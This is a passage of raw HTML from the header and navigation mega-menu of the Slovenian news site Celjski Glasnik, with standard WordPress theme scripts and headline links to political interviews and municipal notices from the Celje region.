			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 31 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697e5f3434f90_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_697e5f3434f90" ><script>var block_td_uid_1_697e5f3434f90 = new tdBlock();
block_td_uid_1_697e5f3434f90.id = "td_uid_1_697e5f3434f90";
block_td_uid_1_697e5f3434f90.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_697e5f3434f90_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697e5f3434f90_rand","tdc_css_class_style":"td_uid_1_697e5f3434f90_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697e5f3434f90.td_column_number = "3";
block_td_uid_1_697e5f3434f90.block_type = "td_block_mega_menu";
block_td_uid_1_697e5f3434f90.post_count = "5";
block_td_uid_1_697e5f3434f90.found_posts = "8231";
block_td_uid_1_697e5f3434f90.header_color = "";
block_td_uid_1_697e5f3434f90.ajax_pagination_infinite_stop = "";
block_td_uid_1_697e5f3434f90.max_num_pages = "1647";
tdBlocksArray.push(block_td_uid_1_697e5f3434f90);
</script><div id=td_uid_1_697e5f3434f90 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/samo-vesel-biserka-marolt-meden-za-drzavo-ni-nobena-dodana-vrednost/" rel="bookmark" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/samo-vesel-biserka-marolt-meden-za-drzavo-ni-nobena-dodana-vrednost/" rel="bookmark" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;">Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/monika-gregorcic-v-resnici-ima-trenutna-oblast-zeljo-po-privatiziranju-slovenskega-javnega-zdravstvenega-sistema/" rel="bookmark" title="Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega javnega zdravstvenega sistema&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/monika-gregorcic-v-resnici-ima-trenutna-oblast-zeljo-po-privatiziranju-slovenskega-javnega-zdravstvenega-sistema/" rel="bookmark" title="Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega javnega zdravstvenega sistema&#8221;">Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simic-pricakujem-da-bo-prislo-do-spremembe-smeri-in-da-bomo-lahko-ponovno-uveljavili-znizanje-davcnih-obremenitev-v-sloveniji/" rel="bookmark" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simic-pricakujem-da-bo-prislo-do-spremembe-smeri-in-da-bomo-lahko-ponovno-uveljavili-znizanje-davcnih-obremenitev-v-sloveniji/" rel="bookmark" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;">Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-dovolj-je-bilo-dusenja-podjetnistva/" rel="bookmark" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-dovolj-je-bilo-dusenja-podjetnistva/" rel="bookmark" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;">Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/" rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/" rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;">Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697e5f3434f90" data-td_block_id="td_uid_1_697e5f3434f90"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697e5f3434f90" data-td_block_id="td_uid_1_697e5f3434f90"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697e5f3435b4d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_697e5f3435b4d" ><script>var block_td_uid_2_697e5f3435b4d = new tdBlock();
block_td_uid_2_697e5f3435b4d.id = "td_uid_2_697e5f3435b4d";
block_td_uid_2_697e5f3435b4d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697e5f3435b4d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697e5f3435b4d_rand","tdc_css_class_style":"td_uid_2_697e5f3435b4d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697e5f3435b4d.td_column_number = "3";
block_td_uid_2_697e5f3435b4d.block_type = "td_block_mega_menu";
block_td_uid_2_697e5f3435b4d.post_count = "5";
block_td_uid_2_697e5f3435b4d.found_posts = "2568";
block_td_uid_2_697e5f3435b4d.header_color = "";
block_td_uid_2_697e5f3435b4d.ajax_pagination_infinite_stop = "";
block_td_uid_2_697e5f3435b4d.max_num_pages = "514";
tdBlocksArray.push(block_td_uid_2_697e5f3435b4d);
</script><div id=td_uid_2_697e5f3435b4d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta">Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok">Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-v-zdravstvenem-domu-lasko-vzpostavljena-zvem-digi-tocka/" rel="bookmark" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-v-zdravstvenem-domu-lasko-vzpostavljena-zvem-digi-tocka/" rel="bookmark" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka">Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško">Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost">Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697e5f3435b4d" data-td_block_id="td_uid_2_697e5f3435b4d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697e5f3435b4d" data-td_block_id="td_uid_2_697e5f3435b4d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697e5f34364b6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_697e5f34364b6" ><script>var block_td_uid_3_697e5f34364b6 = new tdBlock();
block_td_uid_3_697e5f34364b6.id = "td_uid_3_697e5f34364b6";
block_td_uid_3_697e5f34364b6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697e5f34364b6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697e5f34364b6_rand","tdc_css_class_style":"td_uid_3_697e5f34364b6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697e5f34364b6.td_column_number = "3";
block_td_uid_3_697e5f34364b6.block_type = "td_block_mega_menu";
block_td_uid_3_697e5f34364b6.post_count = "5";
block_td_uid_3_697e5f34364b6.found_posts = "623";
block_td_uid_3_697e5f34364b6.header_color = "";
block_td_uid_3_697e5f34364b6.ajax_pagination_infinite_stop = "";
block_td_uid_3_697e5f34364b6.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_697e5f34364b6);
</script><div id=td_uid_3_697e5f34364b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697e5f34364b6" data-td_block_id="td_uid_3_697e5f34364b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697e5f34364b6" data-td_block_id="td_uid_3_697e5f34364b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697e5f3436f58_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_697e5f3436f58" ><script>var block_td_uid_4_697e5f3436f58 = new tdBlock();
block_td_uid_4_697e5f3436f58.id = "td_uid_4_697e5f3436f58";
